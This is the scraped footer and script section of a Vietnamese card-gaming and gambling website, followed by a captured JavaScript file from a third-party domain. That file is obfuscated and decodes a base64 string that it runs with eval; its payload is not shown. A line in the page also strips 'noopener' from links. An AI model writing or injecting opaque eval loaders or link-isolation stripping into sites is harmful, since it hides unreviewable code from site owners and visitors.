<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 22:35:39 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12708
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/OlwvXC8pPyg/[base64]/[base64]/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
